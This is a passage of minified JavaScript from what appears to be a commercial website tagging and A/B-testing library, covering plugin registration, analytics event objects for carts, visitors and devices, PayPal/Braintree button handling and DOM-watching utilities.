var data={e:"unload",ms:maxScroll,cs:$(document).scrollTop()};if(ev.type==="pagehide"){data.t="ph"}else if(ev.type==="unload"){data.t="u"}else if(ev.type==="beforeunload"){data.t="bu"}fireEvent(data,true)}}var maxScroll=0;function _scrollHandler(e){maxScroll=Math.max(maxScroll,$(document).scrollTop())}if(document&&document.readyState==="interactive"){log.debug("past interactive, calling _domReady now");_domReady()}else{$(document).ready(_domReady)}$(window).off("pagehide.hc").on("pagehide.hc",_beforeUnload);$(window).off("unload.hc").on("unload.hc",_beforeUnload);$(window).off("beforeunload.hc").on("beforeunload.hc",_beforeUnload);$(window).off("pageshow.hc").on("pageshow.hc",function(){resetUnload()});return true}function HcPlugins(){var callback={};var callbacks=[];var isSorted=true;var naturalPriority=1e3;function _register(f){if(!f||typeof f!=="object"){log.error("Plugin must be an object");return}if(!f.name||typeof f.name!=="string"){log.error("Plugin must have a name");return}if(callback.hasOwnProperty(f.name)){log.error("Plugin has duplicate name: "+f.name);return}if(f.hasOwnProperty("priority")&&typeof f.priority!=="number"){log.error("Plugin has non-numeric priority field: "+f.name);return}if(!f.hasOwnProperty("priority")){f.priority=naturalPriority++}isSorted=false;callback[f.name]=true;callbacks.push(f);log.debug("Registered callback "+f.name+": "+f.priority)}function _getCallbacks(){if(!isSorted&&callbacks.length>0){callbacks.sort(function(a,b){return a.priority-b.priority||0});isSorted=true;if(log.getDebugMode()){$.each(callbacks,function(i,f){log.debug(i+"\t"+f.priority+"\t"+f.name)})}}return callbacks}return{register:_register,getCallbacks:_getCallbacks}}var plugins=new HcPlugins;function sendDeferredEvent(name,eventData){var tagEvent={_opts:{skipCallbacks:true},e:"-"};tagEvent[name]=eventData;fireEvent(tagEvent);log.debug("sent custom event ",tagEvent)}function hcClone(o,deep){if(!o||"object"!==typeof o){return}if(deep){if($.isArray(o)){return $.extend(true,[],o)}else{return $.extend(true,{},o)}}var d={};for(var p in o){if(o.hasOwnProperty(p)){var v=o[p],t=typeof v;switch(t){case"string":case"number":d[p]=v;break;case"boolean":d[p]=v?1:0;break;case"object":if(v instanceof Date){var dt=new Date;dt.setTime(v.getTime());return dt}break}}}return $.isEmptyObject(d)?null:d}function Deduplicator(){var prefix="_hc_";return{checkAndSet:function(id,obj){if(id&&"string"===typeof id){var hash=hashCode(obj);if(hash){var val=tagStorage.getCookie(prefix+id);if(val&&val===hash.toString()){return true}tagStorage.setCookie(prefix+id,hash.toString(),365)}}return false}}}var checkIfDup=(new Deduplicator).checkAndSet;"use strict";(function(){var lib={};function _noop(){}var logger;if(typeof log==="object"){logger=log}if(typeof hicModule==="object"){hicModule.exports=lib}else if(typeof MetronicApp==="object"&&typeof module!=="object"){MetronicApp.factory("hicSharedLib",function(){return lib});if(!logger){var methods=["log","debug","warn","info","error"];logger={};for(var i=0;i<methods.length;i++){logger[methods[i]]=_noop}var debug_mode=localStorage&&localStorage["_hc_debug"];if(debug_mode){if(typeof console!=="undefined"&&console.debug){logger.debug=console.debug.bind(console)}}}}else{throw new Error("tag-lib requires a hicModule")}if(!logger){logger=console}function wildcardMatcher(s,pattern){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern||pattern.length===0)return;var s_uc=s.toLocaleLowerCase();var pattern_uc=pattern.toLocaleLowerCase();if(pattern.indexOf("*")<0){return s_uc===pattern_uc}var i_current=0;var match=true;var pattern_segments=pattern_uc.split("*");var segment_ix_last=pattern_segments.length-1;$.each(pattern_segments,function(segment_ix,segment){if(!segment)return;var i_next=s_uc.indexOf(segment,i_current);if(i_next<0){match=false;return false}if(segment_ix===0&&i_next!==0){match=false;return false}if(segment_ix===segment_ix_last){match=i_next+segment.length===s.length;return false}i_current=i_next+segment.length});return match}function smartMatcher(s,pattern,canThrow){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern.length)return true;try{var matches=false;var regexp;var regexPrefix=pattern.indexOf("regex:")===0&&"regex:";if(regexPrefix||pattern[0]==="^"){regexp=new RegExp(pattern.substring(regexPrefix.length?regexPrefix.length:0),"i");matches=regexp.test(s)}else{matches=wildcardMatcher(s,pattern)}return matches}catch(e){if(canThrow){throw e}}}function matchSafeguards(host,safeguardsString){if(!host||host.length===0)return;if(!safeguardsString||safeguardsString.length===0)return;logger.debug("[safeguards] finding a match for host: ",host," with safeguards: ",safeguardsString);var safeguards=safeguardsString.replace(new RegExp("\\s","g")," ").split(" ");var matches=false;$.each(safeguards,function(ix,safeguard){matches=smartMatcher(host,safeguard);logger.debug("[safeguards]    host: ",host,"safeguard: ",safeguard,"matches: ",matches);if(matches)return false});logger.debug("[safeguards] matches: ",matches);return matches}function safeguardAllowed(host,safeguard){if(!host||host.length===0)return;if(!safeguard||safeguard.length===0)return;var matches=false;var regexp;if(safeguard.indexOf("\\")>-1){regexp=new RegExp(safeguard);matches=regexp.test(host)}else if(safeguard.indexOf("*")>-1){var escapedPattern=safeguard.replace(new RegExp("[-[]/{}()+?.\\^$|]","g"),"\\$&").replace(new RegExp("[*]","g"),".*");regexp=new RegExp(escapedPattern);matches=regexp.test(host)}else{matches=host.indexOf(safeguard)===0}return matches}jQuery.fn.getPathInfo=function(root$){if(this.length!==1){return null}if(!root$){root$=$("html")}var full_path="",short_path;var $node=this,$nodeSelf=this;var depth=0,id_count=0;var $siblings;while($node.length){var realNode=$node[0],tagName=realNode.localName||realNode.nodeName,$parent=$node.parent();if(!tagName){break}tagName=tagName.toLowerCase();if(tagName==="html"){break}tagName=tagName.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");var id=$node.attr("id");if(id){id=id.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")}var cssName=id?tagName+"#"+id:tagName;var unique=true;if(id){$siblings=$parent.children(cssName);if($siblings.length>1){unique=false}}if(id&&unique){id_count++}else{$siblings=$parent.children(tagName);if($siblings.length>1){cssName=tagName+":nth-of-type("+($siblings.index(realNode)+1)+")";id_count--}}full_path=full_path?cssName+">"+full_path:cssName;depth++;if(!short_path&&(id_count>0||depth>1)){var $test=root$.find(full_path);if($test.length===1&&$test.is($nodeSelf)){short_path=full_path}}if($parent.is(root$)){break}$node=$parent}if(full_path&&root$.find(full_path).length===1){return{full:full_path,"short":short_path||full_path}}return null};function __traverse(obj,fn,path){if(!obj||typeof obj!=="object"){return}if(path&&path.indexOf(obj)>=0){return}fn(obj,path);path.push(obj);for(var k in obj){if(obj.hasOwnProperty(k)&&typeof obj[k]==="object"){__traverse(obj[k],fn,path)}}}function traverse(obj,fn){if(!fn)fn=_noop;__traverse(obj,fn,[]);return obj}function pruneDeep(obj,excludeKeys){if(!excludeKeys)return obj;if(typeof excludeKeys==="string"){excludeKeys=[excludeKeys]}var c_keys=excludeKeys.length;traverse(obj,function(o){for(var i=0;i<c_keys;i++){var k=excludeKeys[i];if(k&&o.hasOwnProperty(k)){delete o[k]}}});return obj}function _pickNames(arr){var ret=[];if(arr&&arr.length){for(var i=0;i<arr.length;i++){var el=arr[i];if(el&&el.name){ret.push(el.name)}}}return ret}function _add_constants(data){data.KEY_QA_FLICKER_TYPE="_hc_flt";data.KEY_QA_FLICKER_MODE="_hc_flm";data.KEY_FLICKER_TYPE="flickerType";data.KEY_FLICKER_MODE="flickerMode";data.FLICKER_MODES_FULL=[{name:"none",display:"None"},{name:"smart",display:"Smart"}];data.FLICKER_MODES=_pickNames(data.FLICKER_MODES_FULL);data.FLICKER_TYPES_FULL=[{name:"visibility",display:"Visibility"},{name:"display",display:"Display"}];data.FLICKER_TYPES=_pickNames(data.FLICKER_MODES)}_add_constants(lib);lib.matchSafeguards=matchSafeguards;lib.safeguardAllowed=safeguardAllowed;lib.wildcardMatcher=wildcardMatcher;lib.smartMatcher=smartMatcher;lib.traverse=traverse;lib.pruneDeep=pruneDeep})();function UdoEvent(event){var tagEvent=event;var stopPropagation=false;var validDataTypes=["page","product","transaction","cart","visitor","form","rum","delivery","device"];function isValidDataType(name){return $.inArray(name,validDataTypes)>-1}function isDeferred(){return!tagEvent}function getEventData(name){if(!name||!isValidDataType(name)){return null}if(tagEvent){return $.isEmptyObject(tagEvent[name])?null:hcClone(tagEvent[name],true)}}function setEventData(name,eventData,merge){if(tagEvent){if(merge){tagEvent[name]=$.extend(true,{},tagEvent[name],eventData)}else{tagEvent[name]=eventData}}}function trigger(name,data){if(isValidDataType(name)){var dataCopy=hcClone(data,true);if(name==="visitor"){info.pVisitor=dataCopy}else{info[name]=dataCopy}eventRegistry.trigger(name,dataCopy)}}function getEventUdo(fields,data,deep,strict,allowZeroValues){if(!data||typeof data!=="object"){return null}if(!fields||!$.isArray(fields)||!fields.length||fields.length%2!==0){log.error("getEventUdo fields must be an array with an even number of strings");return null}var d={};$.each(data,function(k0,v0){if(data.hasOwnProperty(k0)){var isInFields=false;var k=k0.toLowerCase();var ki=$.inArray(k,fields);if(ki>=0){isInFields=true;if(ki%2===0){k=fields[ki+1]}}if(isInFields||!strict){if(v0||allowZeroValues&&($.type(v0)==="number"&&v0===0||$.type(v0)==="boolean"&&v0===false)){d[k]=v0}}}});return $.isEmptyObject(d)?null:hcClone(d,!!deep)}function udo(op,arg1,arg2,merge){var name=op;var udoData;switch(op){case"get:event":return tagEvent?tagEvent.e:"";case"get:eventData":return getEventData(arg1);case"get:libs":return{jQuery:jQuery,JSON:JSON,log:log};case"page":udoData=getEventUdo(["fullclassname","cl","classname","cn","subclassname","sc","classhint","ch","subclasshint","sh","category","cat","breadcrumb","bc","catid","catid"],arg1,true,true);break;case"product":udoData=getEventUdo(["name","nm","mastersku","msku","sku","sku","stockquantity","sq","categories","cats","price","pr","image","img","currency","cu","basecurrency","bc","basecurrencyrate","br"],arg1,true,true);break;case"personalize":udoData=getEventUdo(["qualifiedname","qn","external","ex","id","id","position","p","action","a","provider","pr"],arg1,true,true,true);break;case"transaction":if(arg1&&arg1.id){sendDeferredEvent("dbtid",arg1.id)}case"cart":udoData=getEventUdo(["total","tt","subtotal","st","quantity","qt","notempty","ne","itemadded","ad","shipping","sh","tax","tx","discount","ds","gateway","gw","paymenttype","pt","cardType","ct","credit","cr","currency","cu","basecurrency","bc","basecurrencyrate","br","id","id","idp","idp","platform","pp","estimate","eo"],arg1,false,true,true);var udoItems=[];if(arg1&&arg1.li){$.each(arg1.li,function(index,item){var udoItem=getEventUdo(["name","nm","mastersku","msku","sku","sku","categories","cats","price","pr","quantity","qt","stockquantity","sq","variant","var"],item,true,true);if(udoItem){udoItems.push(udoItem)}})}if(udoItems.length){udoData=udoData?udoData:{};udoData.li=udoItems}break;case"form":var udoForms=[];if(arg1&&$.isArray(arg1)){$.each(arg1,function(index,form){var udoForm=getEventUdo(["name","nm","start","st","submitted","sb","completed","cp","skipped","sp","changed","ch","total","tt","filled","fi","last","lt"],form,true,true);udoForms.push(udoForm)});if(udoForms.length){udoData=udoForms}}break;case"rum":udoData=getEventUdo(["load","l","domcontentloaded","dcl","dominteractive","di"],arg1,false,true);break;case"device":udoData=getEventUdo(["type","t","brand","bn","os","os","osversion","ov","browser","bw","browserversion","bv","modelname","mn","marketingname","ma","timezone","tz","clientHeight","ch","clientWidth","cw","screenHeight","sh","screenWidth","sw","dmaCode","dma","city","ci","region","re","country","co","applepayDevice","ar","googlepayDevice","gr","venmoDevice","vr"],arg1,false,true,true);break;case"attr":udoData=getEventUdo(["source","s","medium","m","keyword","k","param","p","campaign","ca","content","co","channel","ch"],arg1,false,true);break;case"segment":if($.isArray(arg1)){udoData=arg1}break;case"delivery":udoData=getEventUdo(["experience","exp","experience2","exp2","error","rr","gbl","gbl","staging","stg","qa","qa"],arg1,true,true);break;case"visitor":udoData=getEventUdo(["platform","pp","userId","id","priorTransactions","xc","priorVisits","vc","aov","aov","totalValue","tv","version","ver","platformVersion","pv","platformEdition","pe","visitorId","vid","auth","a","customerGroup","cg","amazonpayUser","amu","amazonpayUserShopify","amus","applepayUser","au","googlepayUser","gu","paypalUser","pu","paypalUserShopify","pus","shopifypayUser","su","venmoUser","vu","venmoUserShopify","vus"],arg1,false,true,true);break;case"platform":udoData=getEventUdo(["platform","pp","version","ver","platformVersion","pv","platformEdition","pe","amazonpay","amp","applepay","ap","googlepay","gp","paypal","pap","shopifypay","sp","venmo","vp"],arg1,false,true,true);break;case"customData":if(arg1&&typeof arg1==="string"&&(arg2&&typeof arg2==="object"&&!$.isEmptyObject(arg2))){name="X"+arg1;udoData=hcClone(arg2,true)}break;case"error":if(info.session.sendError){udoData=getEventUdo(["code","rr"],arg1,false,false)}break;case"stop":stopPropagation=true;break;default:log.info("UDO does not support op "+op);break}trigger(name,udoData);if(udoData&&udoData.rr&&!info.session.sendError){log.debug("not sending errors for this session");delete udoData.rr}if(op==="cart"&&!arg2){if(checkIfDup("cart",udoData)){log.debug("No change to cart detected");udoData=null}}if(udoData&&($.isArray(udoData)&&udoData.length>0||typeof udoData==="object"&&!$.isEmptyObject(udoData))){if(isDeferred()){sendDeferredEvent(name,udoData)}else if(tagEvent){setEventData(name,udoData,merge)}}}return{udo:udo,clearEvent:function clearEvent(){tagEvent=null},getStopped:function(){return stopPropagation}}}function _callPluginCallback(plugin,eventName,inputParam){log.debug("plugin "+plugin.name+"["+eventName+"]");eventRegistry.trigger(plugin.name+"."+eventName+"Start");var result=plugin[eventName](inputParam);eventRegistry.trigger(plugin.name+"."+eventName+"End");return result}function _configAllCallbacks(configData){var eventName="config";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){configData=_callPluginCallback(f,eventName,configData)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}});return configData}function _initAllCallbacks(){var eventName="init";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){_callPluginCallback(f,eventName)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function _runAllCallbacks(tagEvent){if(tagEvent._opts&&tagEvent._opts.skipCallbacks){return}var eventName=tagEvent.e;$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){var newEvent=new UdoEvent(tagEvent);_callPluginCallback(f,eventName,newEvent.udo);newEvent.clearEvent();if(newEvent.getStopped()){log.debug("stop received from "+f.name);return false}}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function isSliderLoaded(){return!!$.fn.slick}var siteInfo={siteId:"-",domain:"-"};var ts={version:tagVersion,siteInfo:function(siteId,domain){siteInfo.siteId=siteId;siteInfo.domain=domain},getSiteInfo:function(){return siteInfo},getInfo:function(){return info},isInPageRunning:InPageSupportModule.isRunning,shouldRunDelivery:InPageSupportModule.shouldRunDelivery,clearQAPersistedData:clearQAPersistedData,triggerQAMode:triggerQAMode,inDebugMode:inDebugMode,inDebugInitScriptMode:inDebugInitScriptMode,inDebugExperienceScriptMode:inDebugExperienceScriptMode,inDebugActionMode:inDebugActionMode,inQAMode:inQAMode,inCleanStagingMode:inCleanStagingMode,loadActions:function(){return loadActions($,ts,Log)},loadBehaviors:function(){return loadBehaviors($,ts,Log)},addProperty:function(name,property){if(name&&$.type(name)==="string"&&!(name in ts)){ts[name]=property;return true}return false},loadPages:loadPages,loadSegments:loadSegments,loadLocations:loadLocations,loadEvents:loadEvents,loadSlider:function(cb){if(!isSliderLoaded()){var html=$("html");ts.loadLocalCSS(html,"vendor/slick/slick.css");ts.loadLocalCSS(html,"hipro-ss-div.css");ts.loadLocalCSS(html,"vendor/slick/slick-theme.css");$.ajax({url:ts.getEditorHost()+"scripts/vendor/slick/slick.min.js",cache:true,success:function(data){var jQuery=$;var define;var exports;var module;var global;eval(data);cb()},dataType:"text"})}else{cb()}},sendCart:function(data,force){var newEvent=new UdoEvent;newEvent.udo("cart",data,force)},sendPersonalizeData:function(data){var newEvent=new UdoEvent;newEvent.udo("personalize",data)},sendConvert:function(udo){var data={id:createGuid()};if(udo){udo("transaction",data)}else{sendDeferredEvent("transaction",data)}},sendDebugInfo:function(data){var newEvent=new UdoEvent;newEvent.udo("customData","debug",data)},setHcAttrs:function(selector,id){ts.setHcid(selector,id);ts.setHcSel(selector,id)},setHcid:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_ID,id)},setHcSel:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_SEL,id)},setAttr:function(selector,key,val){if(($.type(selector)==="string"||selector instanceof $)&&$.type(key)==="string"&&$.type(val)==="string"&&selector.length&&val.length){var $selector=selector instanceof $?selector:$(selector);if($selector.length){$selector.each(function(){var $this=$(this);if($this.attr(key)!==val){$selector.attr(key,val)}})}}},isVisibleInWindow:function(el){var $el=typeof el==="string"?$(el):el;if($el.length){if($el.css("visibility")!=="visible"){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(boundingRect.top>=0&&boundingRect.left>=0&&boundingRect.bottom<=$(window).height()&&boundingRect.right<=$(window).width()&&boundingRect.height>0&&boundingRect.width>0){return true}}return false},isMakingImpression:function(el){var MIN_IMPRESSION_PIXELS=100;function isInViewFromTop(boundingRect,minPixels){return boundingRect.top>=0&&boundingRect.top<=$(window).height()&&($(window).height()-boundingRect.top>=minPixels||boundingRect.bottom<=$(window).height())}function isInViewFromBottom(boundingRect,minPixels){return boundingRect.bottom>=0&&boundingRect.bottom<=$(window).height()&&(boundingRect.bottom>=minPixels||boundingRect.top>=0)}function isTakingEntireView(boundingRect){return boundingRect.top<0&&boundingRect.bottom>$(window).height()}var $el=el instanceof $?el:$(el);if($el.length){if($el.css("visibility")!=="visible"){return false}if($el.is(":hidden")){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(isInViewFromTop(boundingRect,MIN_IMPRESSION_PIXELS)||isInViewFromBottom(boundingRect,MIN_IMPRESSION_PIXELS)||isTakingEntireView(boundingRect)){return true}}return false},setupMinicartVisibleEvent:function(){var isSet=false;return function(sel){if(isSet)return;var behaviors=ts.loadBehaviors();if(behaviors&&$.type(behaviors.visible)==="function"){behaviors.visible({value:sel},function(err){if(!err){ts.sendEvent("minicart","visible")}});isSet=true}}}(),reportDeferredExperience:function(experience){if(experience&&experience.external){var data={exp2:{}};data.exp2[experience.external]={$d:2};var newEvent=new UdoEvent;newEvent.udo("delivery",data)}},sendEvent:function(category,action,label,value){var data={e:"event",c:category,a:action};if($.type(label)!=="undefined"){data.l=label}if($.type(value)!=="undefined"){data.ev=value}var dataCopy=hcClone(data,true);eventRegistry.trigger("event",dataCopy);fireEvent(data)},sendClickEvent:function(id,dd){var data={e:"click",tn:"div",pf:"##"+id,ps:"##"+id,m:1};if(dd&&$.type(dd)==="array"&&dd.length){data.dd=dd}fireEvent(data)},get:tagStorage.get,set:tagStorage.set,remove:tagStorage.remove,setItem:tagStorage.setItem,getItem:tagStorage.getItem,removeItem:tagStorage.removeItem,setCookie:tagStorage.setCookie,getCookie:tagStorage.getCookie,getDebugFrameContents:getDebugFrameContents,getDebugContainer:getDebugContainer,handleFrameSizing:handleFrameSizing,getEditorHost:getEditorHost,loadCSS:loadCSS,getLocalCSSTag:getLocalCSSTag,loadLocalCSS:loadLocalCSS,loadJS:loadJS,getLocalJSTag:getLocalJSTag,loadLocalJS:loadLocalJS,pruneDeep:hicModule&&hicModule.exports&&hicModule.exports.pruneDeep||function(){},setVisitorExperienceCount:visitorData.setExperienceCount,setVisitorTreatmentCount:visitorData.setTreatmentCount,setSessionExperienceCount:sessionData.setExperienceCount,setSessionTreatmentCount:sessionData.setTreatmentCount,braintreeEventRegistry:eventRegistryFactory(true),braintreeHelpers:{testingPages:{},testingTypes:{},testingStyles:{},showPages:{},showTypes:{},showStyles:{},renderButtonCalled:false,paypalButtonConfigReady:false,paypalButtonReady:false,conditions:{paypal:function(){return[ts.braintreeHelpers.renderButtonCalled,ts.braintreeHelpers.paypalButtonConfigReady,ts.braintreeHelpers.paypalButtonReady]}},checkConditions:function(type){if(typeof ts.braintreeHelpers.conditions[type]==="undefined")return true;var conditionsMet=true;if(typeof ts.braintreeHelpers.conditions[type]==="function"){var conditions=ts.braintreeHelpers.conditions[type]();$.each(conditions,function(ix,val){if(!val){conditionsMet=false;return false}});return conditionsMet}},setPageShowFlag:function(page){ts.braintreeHelpers.showPages[page]=true;ts.braintreeHelpers.orchestrateExperiences()},setTypeShowFlag:function(type){ts.braintreeHelpers.showTypes[type]=true;ts.braintreeHelpers.orchestrateExperiences()},setStyleShowFlag:function(style,value){ts.braintreeHelpers.showStyles[style]=value;ts.braintreeHelpers.orchestrateExperiences()},setPageTestingFlag:function(page){ts.braintreeHelpers.testingPages[page]=true},setTypeTestingFlag:function(type){ts.braintreeHelpers.testingTypes[type]=true},setStyleTestingFlag:function(style){ts.braintreeHelpers.testingStyles[style]=true},orchestrateExperiences:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!window.braintreeHicApi.desiredConfig[btn.page][btn.type].show){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page);btn.extendAndApplyDesiredConfig({show:true})}}var btApi=window.braintreeHicApi;if(btApi&&btApi.version!=="1.1.0"){var btApi=window.braintreeHicApi;var config={};if(btApi&&btApi.paymentMethods&&btApi.paymentMethods.enabled){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;config[page]={};config[page][type]={show:true};var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){if(button.type==="paypalCredit"){config[page][type].config={};config[page][type].config.tagline=showStyles.tagline}else{config[page][type].config=showStyles}}else{return}}btApi.extendAndApplyDesiredConfig(config)})})}else{ts.braintreeHelpers.orchestrateExperiencesLegacy()}},orchestrateExperiencesLegacy:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!btn.status().visible){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page)}btn.elem.show(true)}var btApi=window.braintreeHicApi;if(btApi&&btApi.paymentMethods){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){ts.braintreeHelpers.paypalButtonConfigReady=true}else{return}if(!ts.braintreeHelpers.renderButtonCalled){ts.braintreeHelpers.tempLib.renderButton(button);ts.braintreeHelpers.renderButtonCalled=true}}else{ts.braintreeHelpers.paypalButtonReady=true;ts.braintreeHelpers.renderButtonCalled=true;ts.braintreeHelpers.paypalButtonConfigReady=true}ts.waitFor(function(){return ts.braintreeHelpers.checkConditions(button.type)},function(){button.elem.show(true)})})})},tempLib:{setConfig:function(button,config){if(!button||!config)return;button.update(config)},renderButton:function(button){if(button&&button.elem&&typeof button.elem.add==="function"&&typeof button.elem.remove==="function"){ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){button.elem.remove();button.update(ts.braintreeHelpers.showStyles);button.elem.add(false);ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){ts.braintreeHelpers.paypalButtonReady=true})})}},setStyleShowFlag:function(key,value){ts.braintreeHelpers.setStyleShowFlag(key,value)}}},safecb:function(context,func){if(typeof func==="function"){return function(){try{func.apply(context,arguments)}catch(err){log.debug("safecb:",err)}}}else{log.debug("safecb: input is not a function");return function(){}}},throttleFn:function(cb,limit){limit=typeof limit==="number"?limit:100;var lastFunc;var lastRan;return function(){try{var context=this;var args=arguments;if(!lastRan){cb.apply(context,args);lastRan=Date.now()}else{clearTimeout(lastFunc);lastFunc=ts.safeSetTimeout(function(){if(Date.now()-lastRan>=limit){cb.apply(context,args);lastRan=Date.now()}},limit-(Date.now()-lastRan))}}catch(ex){log.debug("throttleFn:",ex)}}},isBaseline:function(){return!ts.inQAMode()&&info.visitor&&info.visitor.isBaseline},debounceFn:function(fn,delay){delay=typeof delay==="number"?delay:100;var timerId;return function(){var context=this;var args=arguments;if(timerId){clearTimeout(timerId)}timerId=ts.safeSetTimeout(function(){fn.apply(context,args);timerId=null},delay)}},safeSetTimeout:function(func,time){return setTimeout(ts.safecb(null,func),time)},waitFor:function(conditionFn,cb,waitTime){try{waitTime=typeof waitTime==="number"?waitTime:100;var result=conditionFn();if(result){cb()}else{ts.safeSetTimeout(function(){ts.waitFor(conditionFn,cb,waitTime)},waitTime)}}catch(err){log.debug("waitFor:",err)}},waitForElement:function(selector,cb){try{ts.waitForElements([selector],function(els){return cb(els[0])})}catch(ex){log.debug("waitForElement error:",ex)}},waitForElements:function(selectors,cb){try{var readySelectors=[];function selectorsAreReady(selectors,readySelectors){var allReady=true;$.each(selectors,function(ix,selector){if(!readySelectors[ix]){var $selector=$(selector);if($selector.length){readySelectors[ix]=$selector}else{allReady=false}}});if(allReady){return true}return false}if(selectorsAreReady(selectors,readySelectors)){return cb(readySelectors)}if(!ts.waitForElementsListeners){ts.waitForElementsListeners=[]}ts.waitForElementsListeners.push({selectors:selectors,readySelectors:readySelectors,cb:cb});if(!ts.waitForElementsWatchDomId){log.debug("waitForElements calling watchDom");ts.waitForElementsWatchDomId=ts.watchDom(function(){try{var cleanupObserver=false;if(ts.waitForElementsListeners&&ts.waitForElementsListeners.length){var newListenerList=[];$.each(ts.waitForElementsListeners,function(ix,listener){if(selectorsAreReady(listener.selectors,listener.readySelectors)){try{listener.cb(listener.readySelectors)}catch(ex){log.debug("waitForElements watchDom callback function error:",ex)}}else{newListenerList.push(listener)}});if(newListenerList.length){ts.waitForElementsListeners=newListenerList}else{cleanupObserver=true}}else{cleanupObserver=true}if(cleanupObserver){log.debug("waitForElements clearing watchDom listener");ts.clearWatchDomListener(ts.waitForElementsWatchDomId);delete ts.waitForElementsWatchDomId}}catch(ex){log.debug("waitForElements watchDom error:",ex)}})}}catch(ex){log.debug("waitForElements error:",ex)}},watchDom:function(cb){var id=getIdentifier();var cbResult=cb();if(cbResult===false){return}if(!ts.watchMutationObserverListeners){ts.watchMutationObserverListeners=[]}ts.watchMutationObserverListeners.push({id:id,cb:cb});if(!ts.watchMutationObserver&&typeof MutationObserver!=="undefined"){ts.watchMutationObserver=new MutationObserver(ts.throttleFn(function(){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){$.each(ts.watchMutationObserverListeners,function(ix,listener){try{if(listener&&typeof listener.cb==="function"){var cbResult=listener.cb();if(cbResult===false){ts.clearWatchDomListener(listener.id)}}}catch(ex){log.debug("watchDom MutationObserverCb error:",ex)}})}}));ts.watchMutationObserver.observe(document.documentElement,{childList:true,subtree:true})}return id},clearWatchDomListener:function(id){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){var indexToRemove=-1;$.each(ts.watchMutationObserverListeners,function(ix,listener){if(listener.id===id){indexToRemove=ix;return false}});if(indexToRemove>-1){ts.watchMutationObserverListeners.splice(indexToRemove,1);return true}return false}},register:function(f){return plugins.register(f)},trigger:eventRegistry.trigger,on:eventRegistry.on,one:eventRegistry.one,off:eventRegistry.off,newDataAvailable:function(){resetUnload()},hashCode:hashCode,getRandomInt:getRandomInt,lookupErrorCode:lookupErrorCode,getIdentifier:getIdentifier,createGuid:createGuid,getException:getException};window._HIPRO_TAG_SVC=ts;var ExpressionParser=function(pages,segments){var MAX_RECURSION_DEPTH=5;var pageResults={};var segmentResults={};var filters=loadFilters($,ts,hicModule.exports.smartMatcher,Log);var log=new Log("exp-parser:");function lookupDataObject(dataObjects,external){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===external){matchingDataObject=dataObject;return false}})}return matchingDataObject}function getDataObject(dataObjects,token){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===token.value||$.isArray(token.value)&&token.value.length===1&&dataObject.external===token.value[0]){matchingDataObject=dataObject;return false}})}return matchingDataObject}function evaluateDataObjectRules(dataObject,resultMap,depth){var result=null;if($.type(resultMap[dataObject.external])==="boolean"){result=resultMap[dataObject.external];log.debug("existing result found")}else{log.debug("evaluating rules");result=parse(dataObject.rules,++depth);resultMap[dataObject.external]=result}return result}function applyDataObjectQualifier(token,result){return token.qualifier==="!="?!result:result}function evaluateSegmentToken(token,segments,depth){log.debug("token type: segment");var segmentData=getDataObject(segments,token);if(!segmentData){throw getException(constants.MISSING_SEGMENT_ERROR,"external: "+token.value)}if(!segmentData.rules){throw getException(constants.MISSING_SEGMENT_EXPRESSION_ERROR,"external: "+token.value)}var result=evaluateDataObjectRules(segmentData,segmentResults,depth);
